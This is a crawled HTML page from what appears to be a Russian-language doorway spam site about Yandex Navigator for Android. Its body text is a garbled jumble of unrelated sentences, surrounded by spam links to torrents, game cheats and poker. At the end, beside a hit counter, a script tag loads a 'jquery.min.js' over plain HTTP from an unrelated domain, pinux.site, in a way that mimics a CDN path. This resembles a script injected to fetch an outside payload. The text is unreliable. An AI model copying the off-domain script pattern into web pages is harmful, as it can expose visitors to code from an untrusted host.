

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-yandeks-navigator-dlya-androida.html
body_size: 2796
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Яндекс навигатор для андроида - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Яндекс навигатор для андроида</h2>
                            </header>
                            <p>Яндекс Навигатор будет крайне полезен автомобилистам. Приложение выбирает оптимальные маршруты для езды на карте, информирует о местах Инструкция по использованию. В зависимости от имеющейся платформы, перед тем как начать использовать «Яндекс.Навигатор», нужно его установить. В незнакомом месте сложно ориентироваться без карт или навигатора – Google Maps решают эту проблему. 
Какие особенности приготовил "Яндекс" своим пользователям? Наверное, главное – это то, что навигатор способен предупредить человека о дорожных работах и камерах видеонаблюдения, но для. Яндекс Навигатор – это главная навигационная разработка компании «Яндекс», ведущего русскоязычного поисковика. Скачайте и установите клиент Дропбокс для компьютера. Обратите внимание, что для использования этого облачного хранилища, как и для многих. Способ 3: Через облачное хранилище – Dropbox, Google Диск, Яндекс Диск и т.д. Позволяет переносить файлы из выше перечисленных способов, а так же документы, включая PDF и архивы. Если ваше устройство начало плохо работать, жить своей жизнью то, скорее всего, ваш телефон поймал вирус. 
Хорошая так то игра! Конечно на мой взгляд это не самая лучшая версии игры ,, три в ряд", но в целом сыграть можно. Для того, чтобы сменить свой ip-адрес, разработчиками предусмотрен широкий выбор разнообразных программ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-gdz-po-biologii-6-klass-tetrad.html">Гдз по биологии 6 класс тетрадь</a></li>
                                <li><a href="fi94gm-irina-bogushevskaya-detskaya-ploschadka-2-torrent.html">Ирина богушевская детская площадка 2 торрент</a></li>
                                <li><a href="fi94gm-skachat-apple-quicktime-player-torrent.html">Скачать apple quicktime player торрент</a></li>
                                <li><a href="fi94gm-gazeli-ershov-saratov-raspisanie.html">Газели ершов саратов расписание</a></li>
                                <li><a href="fi94gm-skachat-chit-na-kopatel-onlayn-na-deneg.html">Скачать чит на копатель онлайн на денег</a></li>
                                <li><a href="fi94gm-raspisanie-poezdov-na-brest-iz-orshi.html">Расписание поездов на брест из орши</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Яндекс Навигатор для Андроид: как установить, настроить.</li>
<li>Программа Яндекс.Навигатор : отзывы, инструкция</li>
<li>Не работает яндекс навигатор.</li>
<li>Как вводить координаты в Яндекс Навигатор ? Особенности.</li>
<li>Скачать бесплатно навигатор, загрузить на мобильный.</li>
<li>Как перекинуть фото с Андроида на компьютер.</li>
<li>Как перенести данные с андроида на айфон: 5 способов.</li>
<li>Как удалить вирусы с Андроида ? Инструкция.</li>
<li>Скачать игры на андроид бесплатно полные версии без.</li>
<li>Программы для смены.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-dopolneniya-k-atilla-total-var.html">Дополнения к атилла тотал вар</a></li>
                                            <li><a href="fi94gm-skachat-igru-sozdavat-cheloveka.html">Скачать игру создавать человека</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-trofimova-kurs-fiziki-skachat-knigu.html">Трофимова курс физики скачать книгу</a></li>
                                            <li><a href="fi94gm-kupit-turecko-russkiy-slovar.html">Купить турецко русский словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-igra-kto-zdes-papa-skachat.html">Игра кто здесь папа скачать</a></li>
                                            <li><a href="fi94gm-milye-oboi-dlya-rabochego-stola-skachat-besplatno.html">Милые обои для рабочего стола скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-poker-dzhet-onlayn.html">Покер джет онлайн</a></li>
                                            <li><a href="fi94gm-skachat-igru-luchshie-iz-luchshih-na-pk.html">Скачать игру лучшие из лучших на пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
